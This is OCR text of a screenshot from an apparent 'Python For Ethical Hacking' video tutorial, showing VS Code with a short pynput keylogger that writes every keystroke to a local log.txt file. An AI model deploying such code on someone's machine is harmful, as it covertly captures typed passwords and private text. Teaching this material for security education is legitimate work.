 File Edit Selection View Go Debug Terminal Help
● keylogger.py - Python For Ethical Hacking - Visual Studio Code
EXPLORER
1
OPEN EDITORS 1 UNSAVED
keylogger.py
PYTHON FOR ETHICAL HACKING
keylogger.py
test.py
OUTLINE
keylogger.py
1 from pynput.keyboard import Key, Listener
2
3 def press(Key):
4     with open("log.txt", "a") as f:
5         f.write(str(Key))
6 def release(Key):
7     if str(Key)=="Key.esc":
8         exit(0)
9
10 with Listener(on_press=press, on_release=release) as listener:
11     listener.join()
12
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS D:\Youtube Video Tutorial\Python For Ethical Hacking>
Activate Windows
Go to Settings to activate Windows.
Python 3.6.4 64-bit 0 0
Ln 11, Col 20 Spaces: 4 UTF-8 CRLF Python
Type here to search
12:40 PM
1/16/2021